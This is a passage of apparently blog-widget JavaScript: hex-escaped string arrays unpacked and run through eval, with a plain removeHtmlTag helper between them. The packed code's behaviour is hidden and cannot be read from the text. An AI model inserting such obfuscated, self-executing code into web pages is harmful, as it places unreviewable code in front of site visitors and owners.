x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x50\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x6C\x5C\x69\x5C\x61\x5C\x67\x5C\x71\x5C\x66\x5C\x69\x5C\x52\x5C\x61\x5C\x74\x5C\x67\x5C\x71\x5C\x75\x5C\x66\x5C\x41\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x72\x5C\x76\x5C\x61\x5C\x61\x5C\x47\x5C\x72\x5C\x54\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x71\x5C\x61\x5C\x74\x5C\x72\x5C\x71\x5C\x4E\x5C\x61\x5C\x76\x5C\x67\x5C\x67\x5C\x47\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x45\x5C\x74\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x61\x5C\x76\x5C\x73\x5C\x69\x5C\x61\x5C\x46\x5C\x31\x32\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x71\x5C\x61\x5C\x6A\x5C\x72\x5C\x47\x5C\x67\x5C\x61\x5C\x4C\x5C\x69\x5C\x67\x5C\x6C\x5C\x4E\x5C\x61\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x46\x5C\x69\x5C\x74\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x47\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x41\x5C\x69\x5C\x67\x5C\x76\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x75\x5C\x73\x5C\x69\x5C\x52\x5C\x61\x5C\x67\x5C\x74\x5C\x6A\x5C\x67\x5C\x61\x5C\x72\x5C\x66\x5C\x67\x5C\x7A\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x69\x5C\x61\x5C\x72\x5C\x71\x5C\x47\x5C\x67\x5C\x53\x5C\x31\x64\x5C\x76\x5C\x61\x5C\x6A\x5C\x46\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x71\x5C\x61\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x66\x5C\x67\x5C\x53\x5C\x66\x5C\x61\x5C\x69\x5C\x67\x5C\x74\x5C\x61\x5C\x5A\x5C\x6C\x5C\x66\x5C\x41\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x61\x5C\x6A\x5C\x69\x5C\x45\x5C\x61\x5C\x66\x5C\x67\x5C\x69\x5C\x7A\x5C\x61\x5C\x66\x5C\x7A\x5C\x4C\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x66\x5C\x69\x5C\x66\x5C\x47\x5C\x61\x5C\x74\x5C\x72\x5C\x61\x5C\x79\x5C\x45\x5C\x7A\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x71\x5C\x46\x5C\x7A\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x61\x5C\x41\x5C\x31\x6C\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x41\x5C\x66\x5C\x7A\x5C\x74\x5C\x61\x5C\x74\x5C\x6C\x5C\x4C\x5C\x67\x5C\x74\x5C\x61\x5C\x69\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x71\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x4C\x5C\x61\x5C\x5A\x5C\x6C\x5C\x69\x5C\x61\x5C\x56\x5C\x79\x5C\x69\x5C\x61\x5C\x5A\x5C\x6C\x5C\x52\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x71\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x74\x5C\x61\x5C\x56\x5C\x46\x5C\x75\x5C\x61\x5C\x31\x72\x5C\x67\x5C\x79\x5C\x61\x5C\x31\x64\x5C\x45\x5C\x66\x5C\x61\x5C\x31\x62\x5C\x73\x5C\x54\x5C\x61\x5C\x31\x36\x5C\x67\x5C\x45\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x72\x5C\x71\x5C\x75\x5C\x61\x5C\x69\x5C\x67\x5C\x6A\x5C\x46\x5C\x74\x5C\x66\x5C\x6A\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x31\x75\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x75\x5C\x61\x5C\x76\x5C\x46\x5C\x71\x5C\x45\x5C\x66\x5C\x72\x5C\x73\x5C\x71\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6A\x5C\x67\x5C\x31\x35\x5C\x71\x5C\x66\x5C\x61\x5C\x79\x5C\x46\x5C\x4C\x5C\x74\x5C\x72\x5C\x6A\x5C\x41\x5C\x67\x5C\x47\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x5C\x61\x5C\x6A\x5C\x62\x5C\x31\x39\x5C\x48\x5C\x48\x5C\x61\x5C\x6A\x5C\x57\x5C\x48\x5C\x48\x5C\x61\x5C\x71\x5C\x67\x5C\x51\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x69\x5C\x67\x5C\x45\x5C\x67\x5C\x71\x5C\x66\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x31\x32\x5C\x61\x5C\x56\x5C\x69\x5C\x69\x5C\x6C\x5C\x52\x5C\x61\x5C\x76\x5C\x74\x5C\x73\x5C\x73\x5C\x69\x5C\x61\x5C\x6C\x5C\x74\x5C\x66\x5C\x67\x5C\x69\x5C\x71\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x72\x5C\x67\x5C\x6A\x5C\x61\x5C\x66\x5C\x52\x5C\x79\x5C\x67\x5C\x61\x5C\x72\x5C\x7A\x5C\x6C\x5C\x75\x5C\x67\x5C\x61\x5C\x51\x5C\x72\x5C\x47\x5C\x66\x5C\x41\x5C\x61\x5C\x62\x5C\x57\x5C\x48\x5C\x61\x5C\x41\x5C\x67\x5C\x72\x5C\x75\x5C\x41\x5C\x66\x5C\x61\x5C\x62\x5C\x48\x5C\x48\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x6C\x5C\x61\x5C\x6A\x5C\x67\x5C\x6C\x5C\x69\x5C\x45\x5C\x41\x5C\x61\x5C\x7A\x5C\x67\x5C\x66\x5C\x6C\x5C\x61\x5C\x47\x5C\x73\x5C\x45\x5C\x46\x5C\x7A\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x51\x5C\x69\x5C\x72\x5C\x66\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x76\x5C\x69\x5C\x73\x5C\x7A\x5C\x31\x33\x5C\x41\x5C\x6C\x5C\x69\x5C\x31\x33\x5C\x73\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x22\x2C\x22\x5C\x31\x67\x5C\x51\x5C\x6F\x22\x2C\x22\x5C\x31\x67\x5C\x4C\x22\x2C\x22\x5C\x75\x22\x5D\x3B\x31\x4F\x28\x31\x6E\x28\x31\x6D\x2C\x31\x6B\x2C\x49\x2C\x31\x38\x2C\x55\x2C\x31\x78\x29\x7B\x55\x3D\x31\x6E\x28\x49\x29\x7B\x31\x66\x28\x49\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x55\x28\x31\x51\x28\x49\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x49\x3D\x49\x25\x31\x6B\x29\x3E\x31\x54\x3F\x31\x47\x5B\x4D\x5B\x35\x5D\x5D\x28\x49\x2B\x31\x4B\x29\x3A\x49\x2E\x31\x4C\x28\x31\x4D\x29\x29\x7D\x3B\x31\x48\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x47\x29\x29\x7B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x78\x5B\x55\x28\x49\x29\x5D\x3D\x31\x38\x5B\x49\x5D\x7C\x7C\x55\x28\x49\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6E\x28\x55\x29\x7B\x31\x66\x20\x31\x78\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x6E\x28\x29\x7B\x31\x66\x20\x4D\x5B\x37\x5D\x7D\x3B\x49\x3D\x31\x7D\x3B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x48\x28\x31\x38\x5B\x49\x5D\x29\x7B\x31\x6D\x3D\x31\x6D\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x52\x20\x31\x53\x28\x4D\x5B\x38\x5D\x2B\x55\x28\x49\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x49\x5D\x29\x7D\x7D\x3B\x31\x66\x20\x31\x6D\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x33\x42\x7C\x78\x36\x31\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x32\x42\x7C\x78\x32\x38\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x33\x43\x7C\x78\x32\x43\x7C\x78\x37\x30\x7C\x78\x36\x44\x7C\x78\x36\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x45\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x30\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x33\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x78\x36\x32\x7C\x5F\x30\x78\x63\x61\x39\x30\x7C\x78\x36\x42\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x37\x36\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x35\x7C\x78\x34\x31\x7C\x78\x33\x35\x7C\x78\x37\x31\x7C\x78\x32\x36\x7C\x78\x34\x44\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x33\x32\x7C\x78\x34\x33\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x34\x7C\x78\x34\x35\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x34\x7C\x78\x33\x36\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x37\x41\x7C\x78\x34\x46\x7C\x78\x34\x42\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x32\x31\x7C\x78\x34\x37\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x32\x7C\x78\x33\x34\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x34\x38\x7C\x78\x34\x43\x7C\x78\x35\x31\x7C\x78\x35\x33\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x36\x7C\x78\x35\x30\x7C\x78\x33\x46\x7C\x78\x35\x34\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x35\x41\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x78\x33\x41\x7C\x36\x32\x7C\x31\x31\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x4f40x1,_0x4f40x2,_0x4f40x3,_0x4f40x4,_0x4f40x5,_0x4f40x6){_0x4f40x5= function(_0x4f40x3){return (_0x4f40x3< _0x4f40x2?_0xe1e5[4]:_0x4f40x5(parseInt(_0x4f40x3/ _0x4f40x2)))+ ((_0x4f40x3= _0x4f40x3% _0x4f40x2)> 35?String[_0xe1e5[5]](_0x4f40x3+ 29):_0x4f40x3.toString(36))};if(!_0xe1e5[4][_0xe1e5[6]](/^/,String)){while(_0x4f40x3--){_0x4f40x6[_0x4f40x5(_0x4f40x3)]= _0x4f40x4[_0x4f40x3]|| _0x4f40x5(_0x4f40x3)};_0x4f40x4= [function(_0x4f40x5){return _0x4f40x6[_0x4f40x5]}];_0x4f40x5= function(){return _0xe1e5[7]};_0x4f40x3= 1};while(_0x4f40x3--){if(_0x4f40x4[_0x4f40x3]){_0x4f40x1= _0x4f40x1[_0xe1e5[6]]( new RegExp(_0xe1e5[8]+ _0x4f40x5(_0x4f40x3)+ _0xe1e5[8],_0xe1e5[9]),_0x4f40x4[_0x4f40x3])}};return _0x4f40x1}(_0xe1e5[0],62,121,_0xe1e5[3][_0xe1e5[2]](_0xe1e5[1]),0,{}))
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}
var _0x8dc4=["\x31\x56\x20\x53\x3D\x5B\x22\x5C\x64\x5C\x41\x5C\x6B\x5C\x64\x5C\x31\x33\x5C\x73\x5C\x5A\x5C\x75\x5C\x52\x5C\x31\x33\x5C\x66\x5C\x73\x5C\x64\x5C\x56\x5C\x75\x5C\x31\x49\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x46\x5C\x47\x5C\x73\x5C\x73\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x74\x5C\x64\x5C\x75\x5C\x31\x50\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x64\x5C\x70\x5C\x73\x5C\x75\x5C\x75\x5C\x31\x77\x5C\x54\x5C\x72\x5C\x56\x5C\x66\x5C\x64\x5C\x31\x44\x5C\x6B\x5C\x46\x5C\x54\x5C\x73\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x6F\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x64\x5C\x31\x76\x5C\x51\x5C\x31\x6C\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x31\x74\x5C\x63\x5C\x76\x5C\x78\x5C\x75\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x70\x5C\x66\x5C\x54\x5C\x72\x5C\x70\x5C\x6F\x5C\x31\x35\x5C\x72\x5C\x70\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x7A\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x73\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x36\x5C\x72\x5C\x71\x5C\x6B\x5C\x59\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x54\x5C\x72\x5C\x62\x5C\x6F\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x67\x5C\x79\x5C\x72\x5C\x62\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x64\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x6F\x5C\x68\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x44\x5C\x64\x5C\x31\x64\x5C\x44\x5C\x64\x5C\x57\x5C\x44\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x31\x49\x5C\x64\x5C\x31\x38\x5C\x49\x5C\x64\x5C\x31\x34\x5C\x66\x5C\x31\x66\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6B\x5C\x78\x5C\x51\x5C\x6E\x5C\x73\x5C\x70\x5C\x66\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x31\x67\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x43\x5C\x78\x5C\x75\x5C\x52\x5C\x59\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x48\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x42\x5C\x78\x5C\x31\x32\x5C\x31\x32\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x46\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x31\x45\x5C\x44\x5C\x64\x5C\x4F\x5C\x78\x5C\x75\x5C\x52\x5C\x31\x36\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x78\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x78\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x46\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x46\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x63\x5C\x63\x5C\x72\x5C\x31\x34\x5C\x66\x5C\x7A\x5C\x67\x5C\x64\x5C\x31\x39\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x6E\x5C\x73\x5C\x31\x33\x5C\x76\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x33\x5C\x66\x5C\x54\x5C\x72\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x31\x41\x5C\x4A\x5C\x31\x33\x5C\x4B\x5C\x72\x5C\x6D\x5C\x66\x5C\x31\x62\x5C\x72\x5C\x6C\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x6F\x5C\x56\x5C\x63\x5C\x75\x5C\x72\x5C\x47\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x37\x5C\x66\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x6C\x5C\x75\x5C\x72\x5C\x43\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x42\x5C\x66\x5C\x6D\x5C\x67\x5C\x46\x5C\x62\x5C\x73\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x45\x5C\x43\x5C\x49\x5C\x47\x5C\x49\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x73\x5C\x6C\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x47\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x43\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x42\x5C\x31\x6E\x5C\x66\x5C\x63\x5C\x63\x5C\x75\x5C\x75\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x42\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x69\x5C\x66\x5C\x4A\x5C\x64\x5C\x45\x5C\x46\x5C\x45\x5C\x31\x6F\x5C\x45\x5C\x31\x73\x5C\x45\x5C\x31\x37\x5C\x45\x5C\x31\x66\x5C\x45\x5C\x31\x76\x5C\x45\x5C\x31\x42\x5C\x45\x5C\x31\x70\x5C\x45\x5C\x64\x5C\x54\x5C\x45\x5C\x64\x5C\x64\x5C\x45\x5C\x64\x5C\x46\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x44\x5C\x66\x5C\x4A\x5C\x63\x5C\x64\x5C\x6A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x77\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6E\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x68\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x79\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x5A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x69\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6D\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x65\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x55\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x4D\x5C\x63\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x6B\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x46\x5C\x4B\x5C\x67\x5C\x64\x5C\x4E\x5C\x73\x5C\x54\x5C\x45\x5C\x46\x5C\x75\x5C\x72\x5C\x71\x5C\x6B\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x64\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x4E\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x31\x31\x5C\x66\x5C\x54\x5C\x72\x5C\x31\x31\x5C\x6F\x5C\x31\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x31\x31\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x64\x5C\x59\x5C\x73\x5C\x77\x5C\x75\x5C\x66\x5C\x66\x5C\x31\x69\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x75\x5C\x52\x5C\x77\x5C\x66\x5C\x31\x44\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x37\x5C\x66\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x62\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x4E\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x63\x5C\x66\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x67\x5C\x49\x5C\x4D\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x35\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x36\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x6C\x5C\x6B\x5C\x64\x5C\x31\x69\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x6F\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x30\x5C\x63\x5C\x6B\x5